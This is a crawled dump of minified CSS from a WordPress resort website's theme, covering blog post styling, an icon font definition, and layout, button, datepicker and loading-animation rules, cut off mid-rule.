.entry .blog_post h1,.entry .blog_post h2,.entry .blog_post h3,.entry .blog_post h4,.entry .blog_post h5,.entry .blog_post h6{margin:20px 0}.entry .comments-section h1,.entry .comments-section h2,.entry .comments-section h3,.entry .comments-section h4,.entry .comments-section h5,.entry .comments-section h6{margin:20px 0}.entry img,.entry video{height:auto;max-width:100%}.entry iframe{max-width:100%}.entry .alignleft,.entry .alignright{display:inline;margin-bottom:.55rem;margin-top:.75rem}.entry .alignleft{float:left;margin-right:2rem}.entry .alignright{float:right;margin-left:2rem;max-width:100%}.entry .alignright:after{position:absolute;display:block;clear:both;content:' ';width:100%;height:1px}.entry .aligncenter,.entry .alignnone{display:block;margin-left:auto;margin-right:auto;margin:20px 0}.entry .aligncenter{margin:0 auto}.entry table{border:1px solid #f2f2f2}.entry table thead td{font-weight:600}.entry table tr{border:1px solid #f2f2f2}.entry table tr th,.entry table tr td{padding:5px 15px}.entry dl dt{padding:5px 0}.entry dl dd{padding-left:40px}.entry ol,.entry ul{padding-left:40px}.entry ol li,.entry ul li{margin-bottom:5px}.entry blockquote{position:relative;padding:10px 15px;margin:20px 0;font-size:17px;background:#f5f5f5;border-left:0;border-radius:0 2px 2px 0}.entry blockquote:before{content:"\f10d";font-family:FontAwesome;position:absolute;top:10px;left:10px;font-size:44px;color:#e3e3e3;line-height:normal}.entry blockquote:after{content:"\f10e";font-family:FontAwesome;position:absolute;bottom:10px;right:10px;font-size:44px;color:#e3e3e3;line-height:normal}.entry blockquote p{position:relative;color:#858a99;font-size:16px;font-style:italic;font-weight:400;padding:10px 50px;margin:0}.entry pre{white-space:pre-wrap;background:#f5f5f5;padding:15px 20px;margin-bottom:3rem;border:1px solid#f2f2f2;color:#85929e;font-weight:500;font-size:15px}.post-thumbnail img{border-radius:4px}.entry figure{max-width:100%;position:relative}.entry figure .source{margin-left:10px;color:#d0d3d8}.entry figure .source a{color:#d0d3d8}.entry .gallery-item{display:inline-table;margin-right:10px}.entry .wp-caption-text,.entry .gallery-caption{font-size:13px;color:#d0d3d8;font-style:italic;line-height:30px}.entry .wp-caption-text a,.entry .gallery-caption a{color:#d0d3d8}.screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0,0 0);position:absolute!important;white-space:nowrap;height:1px;width:1px;overflow:hidden}.blog_list.sticky{border-color:#f0f0f0;background:#f5f3f0}.blog_list.sticky p{color:#8598a5}.entry .pingbacklist{padding-left:0;list-style:none}.entry .pingbacklist .pingback{margin-bottom:40px}.entry .pingbacklist .pingback .comment-meta{padding:10px}.entry .image-gallery figure{margin-bottom:30px}.entry .image-gallery figure img{border-radius:2px}.post-password-form label,.post-password-form input[type=submit]{margin-top:30px;margin-right:10px;vertical-align:middle;display:block;float:left}.post-password-form input[type=password]{padding:6px 10px;margin-left:10px;color:#b3b3b3;border:1px solid #dedede;-webkit-box-shadow:none;box-shadow:none;border-radius:1px;-webkit-transition:all ease 0.3s;transition:all ease 0.3s;font-size:14px}.post-password-form input[type=submit]{border:1px solid;border-radius:2px;font-size:14px;max-width:100%;padding:8px 15px;background:#deb666;border-color:#deb666;color:#fff;font-weight:700;text-transform:uppercase;letter-spacing:.04em;-webkit-transition:all ease 0.3s;transition:all ease 0.3s;display:inline-block;line-height:1.82857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.widget_categories ul,.widget_archive ul,.widget_archive .bootstrap-select,.widget_categories .bootstrap-select,.widget_calendar .calendar_wrap,.widget_recent_entries ul,.widget_recent_comments ul,.widget_nav_menu ul:first-child,.widget_pages ul,.widget_rss ul,.widget_meta ul{padding:15px;list-style:none}.f-widget.widget_categories ul,.f-widget.widget_archive ul,.f-widget.widget_archive .bootstrap-select,.f-widget.widget_categories .bootstrap-select,.f-widget.widget_text .textwidget,.f-widget.widget_calendar .calendar_wrap,.f-widget.widget_recent_entries ul,.f-widget.widget_recent_comments ul,.f-widget.widget_nav_menu ul,.f-widget.widget_pages ul,.f-widget.widget_rss ul,.f-widget.widget_meta ul{padding:0}.widget_categories ul li,.widget_archive ul li,.widget_recent_entries ul li,.widget_recent_comments ul li,.widget_nav_menu ul li,.widget_rss ul li,.widget_meta ul li{padding:5px 10px}.widget_nav_menu ul li .sub-menu li{border-bottom:none;padding:10px 0}.widget_nav_menu ul li .sub-menu li .sub-menu{padding-left:10px}.widget_categories ul li a,.widget_archive ul li a,.widget_recent_entries ul li a,.widget_recent_comments ul li a,.widget_nav_menu ul li a,.widget_pages ul li a,.widget_meta ul li a{color:#858a99}.widget_calendar .calendar_wrap #wp-calendar{width:100%}.widget_calendar .calendar_wrap #wp-calendar caption{text-align:center}.widget_archive .bootstrap-select,.widget_categories .bootstrap-select{width:100%!important}.widget_search .sidebar-search{position:relative}.widget_search button{position:absolute;width:40px;background:#ccc;outline:none;box-shadow:none;border:none;height:33px;right:0;top:0}.widget_media_image{margin-bottom:30px}.widget img{max-width:100%;height:auto}.wp-block-file .wp-block-file__button{background:#deb666}.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em;color:#858a99;text-align:center;font-size:13px}.wp-block-audio audio{width:100%;min-width:300px}.alignfull{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;text-align:center}.alignfull img{width:100%}.wp-block-button__link{font-size:16px;font-weight:600;line-height:23px;text-transform:uppercase;padding:10px 25px;text-align:center}.wp-block-button__link i{margin-right:6px}.wp-block-separator{border:0;background-color:#ddd;height:1px;max-width:100px}.wp-block-separator.is-style-wide{width:100%;max-width:none;margin:1.65em auto}.wp-block-separator.is-style-dots{width:100%;max-width:none;text-align:center;line-height:1;margin-bottom:1.6em}.wp-block-separator.is-style-dots:before{content:"\00b7 \00b7 \00b7";color:#858a99;font-size:20px;letter-spacing:2em;padding-left:2em;font-family:serif}pre.wp-block-verse{clear:both;border:0!important;background:transparent!important;color:inherit;font-family:inherit;font-size:inherit;font-style:italic!important;line-height:inherit;margin:0 0 20px 0;max-width:100%;overflow:auto;padding:0}.wp-block-pullquote{border-top:2px solid currentColor;border-bottom:2px solid currentColor;font-style:italic;font-size:24px;font-weight:700;margin:0 0 1.6em;padding:.8em 0}.wp-block-pullquote blockquote{font-size:24px;margin:0}.wp-block-pullquote.alignfull blockquote{padding-left:1.6em;padding-right:1.6em}.wp-block-pullquote.alignleft{margin-right:1.6em}.wp-block-pullquote.alignright{margin-left:1.6em}.wp-block-archives,.wp-block-categories{margin:0;padding:0}.wp-block-archives li,.wp-block-categories li,.wp-block-archives ol,.wp-block-categories ol,.wp-block-archives ul,.wp-block-categories ul{list-style:none;margin:0;padding:0}.wp-block-archives li,.wp-block-categories li{color:#858a99;padding:6px 0;margin-bottom:0!important;border-bottom:1px solid #eee}.wp-block-archives li:last-child,.wp-block-categories li:last-child{border:none;padding-bottom:0}[class^="wp-block-"] figcaption{font-size:inherit;font-style:italic;text-align:center;margin-top:.5em}[class^="wp-block-"]:not(.wp-block-gallery) figcaption{color:inherit}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{padding:20px}

--- FILE ---
content_type: text/css
request_url: https://choptaresort.com/wp-content/cache/min/1/wp-content/themes/zante/assets/css/flaticon.css?ver=1765729744
body_size: 1210
content:
@font-face{font-display:swap;font-family:"Flaticon";src:url(../../../../../../../../themes/zante/assets/css/Flaticon.eot);src:url("../../../../../../../../themes/zante/assets/css/Flaticon.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/zante/assets/css/Flaticon.woff) format("woff"),url(../../../../../../../../themes/zante/assets/css/Flaticon.ttf) format("truetype"),url("../../../../../../../../themes/zante/assets/css/Flaticon.svg#Flaticon") format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:"Flaticon";src:url("../../../../../../../../themes/zante/assets/css/Flaticon.svg#Flaticon") format("svg")}}[class^="flaticon-"]:before,[class*=" flaticon-"]:before,[class^="flaticon-"]:after,[class*=" flaticon-"]:after{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:20px}.flaticon-tag:before{content:"\f100"}.flaticon-food:before{content:"\f101"}.flaticon-bed:before{content:"\f102"}.flaticon-child:before{content:"\f103"}.flaticon-calendar:before{content:"\f104"}.flaticon-plate:before{content:"\f105"}.flaticon-map:before{content:"\f106"}.flaticon-swimmer:before{content:"\f107"}.flaticon-healthy-lifestyle-logo:before{content:"\f108"}.flaticon-businessmen-having-a-group-conference:before{content:"\f109"}

--- FILE ---
content_type: text/css
request_url: https://choptaresort.com/wp-content/cache/min/1/wp-content/themes/zante/assets/css/main.css?ver=1765729744
body_size: 89277
content:
*{margin:0;padding:0}html{height:100%}body{color:#858a99;background:#fff;font-family:'Lato',sans-serif;font-size:15px;line-height:28px;letter-spacing:.2px;position:relative;left:0}body.full_screen{width:100%;height:100%;overflow:hidden}.boxed.wrapper{max-width:1200px;position:relative;background:#fff;padding:0;-webkit-box-shadow:0 0 2px rgba(133,138,153,.5);box-shadow:0 0 2px rgba(133,138,153,.5);margin-left:auto;margin-right:auto;overflow:hidden}.boxed.wrapper .container{padding-right:15px;padding-left:15px}main{background:#fff;padding:100px 0}main.no-padding{padding:0 0}main.top-padding{padding-top:0;padding-bottom:100px}.no-overflow{overflow:visible!important}.a_left{text-align:left}.a_center{text-align:center}.a_right{text-align:right}.f_left{float:left}.f_right{float:right}.upper{text-transform:uppercase}ul,ol{margin:0}ul.list_menu{margin:30px 0;padding-left:15px}ul.list_menu li{font-size:1em;list-style:outside none none;margin-bottom:6px;padding-left:20px;position:relative}ul.list_menu li::before{background:#eaeaea;border-radius:100%;content:"";height:7px;left:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:7px}.navbar-nav li a:hover,.navbar-nav li a:focus,.navbar-nav .open a,.navbar-nav .open a:hover,.navbar-nav .open a:focus{background:none}.alert{padding:15px;border-radius:1px;font-size:15px}.alert i{margin-right:10px}a{color:#deb666;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}a:hover,a:focus,a:active{color:#b69854;text-decoration:none;outline:none;background:none}strong,.strong{font-weight:600}small,.small{font-size:12px}h1,h2,h3,h4,h5,h6{padding:0;margin:0;color:#606060}h1{font-size:34px}h2{font-size:30px}h3{font-size:26px}h4{font-size:22px}h5{font-size:18px}h6{font-size:1.1em}p{line-height:28px;margin:10px 0}.tooltip-arrow{margin-bottom:1px}.popover{position:absolute;padding:0;font-size:12px;border-radius:4px;color:#858a99;border:1px solid #eaeaea;text-align:center;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.1);box-shadow:0 5px 10px rgba(0,0,0,.1)}.popover.top{margin-top:-15px}.popover-content{padding:5px 10px}.popover.top .arrow{border-top-color:#cfd7da;border-bottom-width:0}.popover-title{color:#858a99;padding:4px 10px;margin:0;text-align:center;font-size:14px;letter-spacing:1px;background-color:#efefef;border-bottom:1px solid #eaeaea;float:none!important;border-radius:2px 2px 0 0}.nopadding{padding:0!important}.nopadding_right{padding-right:0!important}.nopadding_left{padding-left:0!important}.nopadding_top{padding-top:0!important}.nopadding_bottom{padding-bottom:0!important}.p5{padding-left:5px!important;padding-right:5px!important}.pr5{padding-right:5px!important}.pl5{padding-left:5px!important}.nomargin{margin:0!important}.nomarginright{margin-right:0!important}.nomarginleft{margin-left:0!important}.nomargintop{margin-top:0!important}.nomarginbottom{margin-bottom:0!important}.mt0{margin-top:0}.mt5{margin-top:5px}.mt10{margin-top:10px}.mt15{margin-top:15px}.mt20{margin-top:20px}.mt25{margin-top:25px}.mt30{margin-top:30px}.mt35{margin-top:35px}.mt40{margin-top:40px}.mt45{margin-top:45px}.mt50{margin-top:50px}.mt55{margin-top:55px}.mt60{margin-top:60px}.mt65{margin-top:65px}.mt70{margin-top:70px}.mt75{margin-top:75px}.mt80{margin-top:80px}.mt85{margin-top:85px}.mt90{margin-top:90px}.mt95{margin-top:95px}.mt100{margin-top:100px}.mb0{margin-bottom:0}.mb5{margin-bottom:5px}.mb10{margin-bottom:10px}.mb15{margin-bottom:15px}.mb20{margin-bottom:20px}.mb25{margin-bottom:25px}.mb30{margin-bottom:30px}.mb35{margin-bottom:35px}.mb40{margin-bottom:40px}.mb45{margin-bottom:45px}.mb50{margin-bottom:50px}.mb55{margin-bottom:55px}.mb60{margin-bottom:60px}.mb65{margin-bottom:65px}.mb70{margin-bottom:70px}.mb75{margin-bottom:75px}.mb80{margin-bottom:80px}.mb85{margin-bottom:85px}.mb90{margin-bottom:90px}.mb95{margin-bottom:95px}.mb100{margin-bottom:100px}.pt0{padding-top:0}.pt5{padding-top:5px}.pt10{padding-top:10px}.pt15{padding-top:15px}.pt20{padding-top:20px}.pt25{padding-top:25px}.pt30{padding-top:30px}.pt35{padding-top:35px}.pt40{padding-top:40px}.pt45{padding-top:45px}.pt50{padding-top:50px}.pt55{padding-top:55px}.pt60{padding-top:60px}.pt65{padding-top:65px}.pt70{padding-top:70px}.pt75{padding-top:75px}.pt80{padding-top:80px}.mt85{padding-top:85px}.pt90{padding-top:90px}.pt95{padding-top:95px}.pt100{padding-top:100px}.pb0{padding-bottom:0}.pb5{padding-bottom:5px}.pb10{padding-bottom:10px}.pb15{padding-bottom:15px}.pb20{padding-bottom:20px}.pb25{padding-bottom:25px}.pb30{padding-bottom:30px}.mb35{padding-bottom:35px}.pb40{padding-bottom:40px}.pb45{padding-bottom:45px}.pb50{padding-bottom:50px}.pb55{padding-bottom:55px}.pb60{padding-bottom:60px}.pb65{padding-bottom:65px}.pb70{padding-bottom:70px}.pb75{padding-bottom:75px}.pb80{padding-bottom:80px}.pb85{padding-bottom:85px}.pb90{padding-bottom:90px}.pb95{padding-bottom:95px}.pb100{padding-bottom:100px}.form-group{margin:0}.form-control{color:#b3b3b3;border:1px solid #dedede;-webkit-box-shadow:none;box-shadow:none;border-radius:1px;-webkit-transition:all ease 0.3s;transition:all ease 0.3s;font-size:15px}.form-control.empty{border-color:#ff0000!important}.form-control select{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;appearance:none;text-overflow:ellipsis}.form-select select::-ms-expand{display:none}.form_date .datepicker:hover{cursor:pointer}textarea.form-control{max-width:100%}.form-control::-webkit-input-placeholder{color:#b3b3b3}.form-control:-moz-placeholder{color:#b3b3b3}.form-control::-moz-placeholder{color:#b3b3b3}.form-control:-ms-input-placeholder{color:#b3b3b3}.form-control:focus{border-color:#d4d3d3;-webkit-box-shadow:none;box-shadow:none;outline:none}select:focus::-ms-value{background:transparent;color:#b3b3b3}.form-control .btn-select,.form-control .btn-select:hover,.form-control .btn-select:focus{background:none!important;outline:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;padding:4px;font-size:1em}.input-group{width:100%}label{font-size:14px;color:#858a99;letter-spacing:1px;font-weight:600;margin-bottom:10px}label .label_icon_info{color:#858a99}.bootstrap-select.btn-group .dropdown-toggle{border-radius:2px}.bootstrap-select.btn-group .dropdown-toggle:hover,.bootstrap-select.btn-group .dropdown-toggle:active,.bootstrap-select.btn-group .dropdown-toggle:focus{outline:none!important}.bootstrap-select.btn-group .dropdown-toggle .caret{width:10px;height:10px;border:none}.bootstrap-select.btn-group .dropdown-toggle .caret:before{position:absolute;top:-4px;right:0;content:"\f078";font-family:FontAwesome;font-size:.8em;color:#b3b3b3}.datepicker{cursor:pointer}.datepicker:focus{caret-color:transparent!important}.datepicker-dropdown{-webkit-box-shadow:0 6px 12px rgba(0,0,0,.05);box-shadow:0 6px 12px rgba(0,0,0,.05)}.datepicker-dropdown.datepicker{padding:15px;border-radius:2px;border:1px solid #f5f5f5;z-index:999!important}.datepicker-dropdown.datepicker .datepicker-switch{color:#858a99;font-weight:400;text-transform:uppercase;text-align:center;background:#e4e5e7;border:1px solid #dadbdd;border-right:0;border-left:0}.datepicker-dropdown.datepicker .datepicker-switch:hover{cursor:pointer}.datepicker-dropdown.datepicker .prev,.datepicker-dropdown.datepicker .next{padding:0!important;margin:0!important;text-align:center;width:30px!important;height:30px!important;background:#e4e5e7;border:1px solid #dadbdd;border-radius:2px;-webkit-transition:.5s;transition:.5s}.datepicker-dropdown.datepicker .prev:hover,.datepicker-dropdown.datepicker .next:hover{cursor:pointer;background:#deb666;border-color:#deb666;color:#fff}.datepicker-dropdown.datepicker .day{padding:8px 12px;color:#858a99;background:#f4fafd;border:1px solid #e7eef1;text-align:center;-webkit-transition:.5s;transition:.5s}.datepicker-dropdown.datepicker .day.active{background:#deb666;color:#fff}.datepicker-dropdown.datepicker .new.day{background:#fefefe}.datepicker-dropdown.datepicker .day.disabled{background:#fbf5f5;color:#858a99;border-color:#ede8ea}.datepicker-dropdown.datepicker .day:hover{cursor:pointer;background:#deb666;border-color:#deb666;color:#fff}.datepicker-dropdown.datepicker .day.disabled:hover{cursor:not-allowed;background:#fbf5f5;color:#858a99;border-color:#ede8ea}.datepicker-dropdown.datepicker .day.today{background:#deb666;color:#fff}.datepicker-dropdown.datepicker .datepicker-months,.datepicker-dropdown.datepicker .datepicker-years,.datepicker-dropdown.datepicker .datepicker-decades,.datepicker-dropdown.datepicker .datepicker-centuries{max-width:301px}.datepicker-dropdown.datepicker .datepicker-months table tr td,.datepicker-dropdown.datepicker .datepicker-years table tr td,.datepicker-dropdown.datepicker .datepicker-decades table tr td,.datepicker-dropdown.datepicker .datepicker-centuries table tr td{padding:0;padding-top:10px}.datepicker-dropdown.datepicker .month,.datepicker-dropdown.datepicker .year,.datepicker-dropdown.datepicker .decade,.datepicker-dropdown.datepicker .century{display:inline-block;width:50px;padding:10px 0;color:#858a99;background:#f4fafd;border:1px solid #e7eef1;text-align:center;-webkit-transition:.5s;transition:.5s}.datepicker-dropdown.datepicker .month:hover,.datepicker-dropdown.datepicker .year:hover,.datepicker-dropdown.datepicker .decade:hover,.datepicker-dropdown.datepicker .century:hover{background:#deb666;border-color:#deb666;color:#fff;cursor:pointer}.datepicker-dropdown.datepicker .month.disabled,.datepicker-dropdown.datepicker .year.disabled,.datepicker-dropdown.datepicker .decade.disabled,.datepicker-dropdown.datepicker .century.disabled{background:#fbf5f5;color:#858a99;border-color:#ede8ea}.datepicker-dropdown.datepicker .month.disabled:hover,.datepicker-dropdown.datepicker .year.disabled:hover,.datepicker-dropdown.datepicker .decade.disabled:hover,.datepicker-dropdown.datepicker .century.disabled:hover{cursor:not-allowed}.bootstrap-select .dropdown-menu{margin-top:-30px;margin-bottom:15px;border-radius:2px;border:1px solid #f2f2f2;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.05);box-shadow:0 6px 12px rgba(0,0,0,.05)}.bootstrap-select .dropdown-menu li a{color:#858a99}.bootstrap-select .dropdown-menu .popover-title{padding:4px 10px!important;background:#e4e5e7;font-size:1em;text-transform:uppercase;border-bottom:1px solid #dadbdd;border-radius:2px 2px 0 0}button,input{outline:none}.button,.btn{border:1px solid;border-radius:2px;font-size:14px;max-width:100%;padding:8px 15px;background:#deb666;border-color:#deb666;color:#fff;font-weight:700;text-transform:uppercase;letter-spacing:.04em;-webkit-transition:all ease 0.3s;transition:all ease 0.3s;display:inline-block;line-height:1.82857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn_rounded{border-radius:50px}.btn_box_shadow{-webkit-box-shadow:0 15px 30px rgba(0,0,0,.1);box-shadow:0 15px 30px rgba(0,0,0,.1)}.btn_box_shadow:hover{-webkit-box-shadow:none;box-shadow:none}.btn_animation_hover:hover{transform:translateY(-2px);-webkit-transform:translateY(-2px)}.btn_box_shadow_hover:hover{-webkit-box-shadow:0 15px 30px rgba(0,0,0,.1);box-shadow:0 15px 30px rgba(0,0,0,.1);transform:translateY(-2px);-webkit-transform:translateY(-2px)}.btn_full{width:100%}.btn_center{margin:0 auto}.button.btn_lg{font-size:1em;padding:12px 20px}.button.btn_sm{font-size:11px;padding:3px 10px}.button.btn_xs{font-size:12px;padding:0 8px}.button.btn_yellow{background:#deb666;border-color:#deb666;color:#fff}.button.btn_gold{background:#c7ba88;border-color:#c7ba88;color:#fff}.button.btn_dark{background:#5e6667;border-color:#5e6667;color:#fff}.button:hover,.button:active,.button:focus{background:#b69854;border-color:#b69854;color:#fff}.button.btn_yellow:hover,.button.btn_yellow:active,.button.btn_yellow:focus{background:#b69854;border-color:#b69854}.button.btn_gold:hover,.button.btn_gold:active,.button.btn_gold:focus{background:#bcb081;border-color:#bcb081}.button.btn_dark:hover,.button.btn_dark:active,.button.btn_dark:focus{background:#4f5758;border-color:#4f5758}.button.btn_lg i,.rev-btn i{margin-right:10px}.button i,.btn i{margin-right:10px;font-size:13px}.button .icon i{right:14px;margin-top:0;vertical-align:middle;border-radius:50%;line-height:20px;height:20px;width:20px;background:#deb666;margin-left:10px;margin-right:0;color:#fff;font-size:8px;text-align:center}.button:hover .icon i{background:#fff;color:#deb666}.button.btn_sm i{margin-right:6px}.button.btn_xs i{margin-right:6px}.button.bb{border-bottom:2px solid rgba(0,0,0,.2)!important}.fw{width:100%}.btn_load_more{border-radius:50px;text-align:center;text-transform:uppercase;padding:21px 40px;padding:21px 40px;background:#ddbf5e;color:#fff;letter-spacing:1px;border:none;-webkit-transition:.5s;transition:.5s;line-height:0;background:#f5f5f5;border:1px solid #eee;color:#858a99;font-weight:700}.btn_load_more:hover{background:#eee}.social_media a{background:#fff;border:1px solid #eaeaea;display:inline-block;height:40px;width:40px;border-radius:1px;line-height:40px;margin-right:22px;;text-align:center}.meta_post .social_media a{margin-right:10px}.social_media a:hover{color:#fff}.social_media a:last-child{margin-right:0}.social_media .facebook{color:#3b5998}footer .widget_zante_contact_footer_widget .social_media a:hover{color:#fff}.social_media .facebook:hover{background:#3b5998;border-color:#3b5998}.social_media .twitter{color:#4099FF}.social_media .twitter:hover{background:#4099FF;border-color:#4099ff}.social_media .pinterest{color:#cb2027}.social_media .pinterest:hover{background:#cb2027;border-color:#cb2027}.social_media .linkedin{color:#007bb6}.social_media .linkedin:hover{background:#007bb6;border-color:#007bb6}.social_media .youtube{color:#b00}.social_media .youtube:hover{background:#b00;border-color:#b00}.social_media .instagram{color:#125688}.social_media .instagram:hover{background:#125688;border-color:#125688}.social_media .tripadvisor:hover{background:#00af87;border-color:#00af87}.zante-pagination{text-align:center}.pagination .nav-links .page-numbers{float:left;margin-right:15px;color:#858a99;font-weight:700;display:inline-block;font-size:13px;line-height:42px;height:43px;min-width:43px;padding:0 11px;text-align:center;background:#f5f5f5;border:1px solid #eee}.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:hover{background:#deb666;border-color:#deb666;color:#fff}.pagination li{float:left;margin-right:15px}.pagination li.next_pagination>a,.pagination li.prev_pagination>a{color:#AAA}.pagination li a,.pagination li a:hover,.pagination li.active a,.pagination li.disabled,.pagination li.page_of{color:#858a99;font-weight:700;display:inline-block;font-size:13px;line-height:42px;height:43px;min-width:43px;padding:0 11px;text-align:center;background:#f5f5f5;border:1px solid #eee;cursor:pointer}.pagination li a:hover,.pagination li.active a,.pagination li.next_pagination>a:hover,.pagination li.prev_pagination>a:hover{background:#deb666;border-color:#deb666;color:#FFF}.zante-link-pages{margin:30px 0}.zante-link-pages span{padding:10px;margin-right:10px;color:#fff;border-color:#faebcc;border:1px solid #ccc;background:#ccc;border-radius:0}.zante-link-pages a span{border:1px solid #eee;background:#f5f5f5;color:#858a99}.main_title{position:relative;margin-bottom:50px}.main_title h2{display:inline-block;position:relative;font-size:32px;font-weight:800;line-height:38px;letter-spacing:.5px}.main_title.mt_dark h2{color:#444}.main_title.mt_blue h2{color:#deb666}.main_title.mt_yellow h2{color:#deb666}.main_title.mt_white h2{color:#fff}.main_title.mt_wave .title:after{content:"";display:block;height:5px;position:relative;width:80px;margin:10px auto}.main_title.text-left .title:after{margin-left:0}.main_title.text-right .title:after{margin-right:0}.main_title.mt_wave .title:after{background:url(../../../../../../../../themes/zante/assets/images/icons/wave.svg);opacity:.5}.main_title.mt_wave.mt_dark .title:after{background:url(../../../../../../../../themes/zante/assets/images/icons/wave_dark.svg)}.main_title.mt_wave.mt_blue .title:after{background:url(../../../../../../../../themes/zante/assets/images/icons/wave_blue.svg)}.main_title.mt_wave.mt_yellow .title:after{background:url(../../../../../../../../themes/zante/assets/images/icons/wave_yellow.svg)}.main_title.mt_wave.mt_white .title:after{background:url(../../../../../../../../themes/zante/assets/images/icons/wave_white.svg)}.main_description{font-size:18px;line-height:28px}.main_title.text-center .main_description{margin:0;padding:0 15%}.main_title.mt_white .main_description{color:#fff}.main_title.mt_dark .main_description{color:#444}.notification{position:fixed;padding:8px;bottom:15px;right:15px;width:55px;height:55px;border-radius:3px;color:#fff;opacity:0;overflow:hidden;-webkit-animation:scale-in .3s ease-out forwards,expand .3s 1.5s ease-out forwards;animation:scale-in .3s ease-out forwards,expand .3s 1.5s ease-out forwards;z-index:99}.notification:hover{cursor:pointer}.notification.success{background:#a7d155}.notification.error{background:#E34F4F}.notification .notification-icon{margin-right:10px;float:left;width:40px;height:40px;border-radius:25px;background:#ce4848;text-align:center}.notification.error .notification-icon{background:#ce4848}.notification.success .notification-icon{background:#97bd4f}.notification .notification-icon i{font-size:22px;line-height:40px;color:#f5f5f5}.notification-text{opacity:0;font-size:.9em;text-align:left;color:#f5f5f5;letter-spacing:.5px;-webkit-animation:fade-in 1s 1s ease-in forwards;animation:fade-in 1s 1s ease-in forwards}@-webkit-keyframes scale-in{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes scale-in{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes expand{0%{width:55px}100%{width:330px}}@keyframes expand{0%{width:55px}100%{width:330px}}@-webkit-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.notification.scale-out{opacity:1;-webkit-animation:collapse .3s ease-in forwards,scale-out .3s 1.5s ease-out forwards;animation:collapse .3s ease-in forwards,scale-out .3s 1.5s ease-out forwards}.notification.scale-out .notification-text{-webkit-animation:fade-out 1s ease-in forwards;animation:fade-out 1s ease-in forwards}@-webkit-keyframes collapse{0%{width:330px}100%{width:55px}}@keyframes collapse{0%{width:330px}100%{width:55px}}@-webkit-keyframes scale-out{0%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(0);transform:scale(0)}}@keyframes scale-out{0%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(0);transform:scale(0)}}@-webkit-keyframes fade-out{0%{opacity:1}100%{opacity:0}}@keyframes fade-out{0%{opacity:1}100%{opacity:0}}#loading{background-color:#fff;height:100%;width:100%;position:fixed;z-index:9999;left:0}#loading .inner{width:100%;height:100%;position:relative}.loading_effect{position:absolute;left:50%;top:50%;height:150px;margin-top:-80px;margin-left:-50px}.loading_effect .object{width:20px;height:20px;background:#deb666;float:left;margin-right:20px;margin-top:65px;border-radius:50% 50% 50% 50%}.loading_effect #object_one{-webkit-animation:object_one 1.5s infinite;animation:object_one 1.5s infinite}.loading_effect #object_two{-webkit-animation:object_two 1.5s infinite;animation:object_two 1.5s infinite;-webkit-animation-delay:0.25s;animation-delay:0.25s}.loading_effect #object_three{-webkit-animation:object_three 1.5s infinite;animation:object_three 1.5s infinite;-webkit-animation-delay:0.5s;animation-delay:0.5s}@-webkit-keyframes object_one{75%{-webkit-transform:scale(0)}}@keyframes object_one{75%{transform:scale(0);-webkit-transform:scale(0)}}@-webkit-keyframes object_two{75%{-webkit-transform:scale(0)}}@keyframes object_two{75%{transform:scale(0);-webkit-transform:scale(0)}}@-webkit-keyframes object_three{75%{-webkit-transform:scale(0)}}@keyframes object_three{75%{transform:scale(0);-webkit-transform:scale(0)}}.loading_effect2{position:absolute;left:50%;top:50%;height:50px;width:300px;margin-top:-25px;margin-left:-150px}.loading_effect2 .object{width:18px;height:18px;background:#deb666;float:left;margin-top:15px;margin-right:15px;border-radius:50% 50% 50% 50%;-webkit-animation:loading_effect2 1s infinite;animation:loading_effect2 1s infinite}.loading_effect2 .object:last-child{margin-right:0}.loading_effect2 .object:nth-child(9){-webkit-animation-delay:0.9s;animation-delay:0.9s}.loading_effect2 .object:nth-child(8){-webkit-animation-delay:0.8s;animation-delay:0.8s}.loading_effect2 .object:nth-child(7){-webkit-animation-delay:0.7s;animation-delay:0.7s}.loading_effect2 .object:nth-child(6){-webkit-animation-delay:0.6s;animation-delay:0.6s}.loading_effect2 .object:nth-child(5){-webkit-animation-delay:0.5s;animation-delay:0.5s}.loading_effect2 .object:nth-child(4){-webkit-animation-delay:0.4s;animation-delay:0.4s}.loading_effect2 .object:nth-child(3){-webkit-animation-delay:0.3s;animation-delay:0.3s}.loading_effect2 .object:nth-child(2){-webkit-animation-delay:0.2s;animation-delay:0.2s}@-webkit-keyframes loading_effect2{50%{-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}}@keyframes loading_effect2{50%{-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}}.loading_effect3{position:absolute;left:50%;top:50%;height:200px;width:200px;margin-top:-100px;margin-left:-100px;-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.loading_effect3 .object{border-radius:50% 50% 50% 50%;position:absolute;border-top:5px solid #deb666;border-bottom:5px solid transparent;border-left:5px solid #deb666;border-right:5px solid transparent;-webkit-animation:loading_effect3 2s infinite;animation:loading_effect3 2s infinite}.loading_effect3 #object_one{left:75px;top:75px;width:50px;height:50px}.loading_effect3 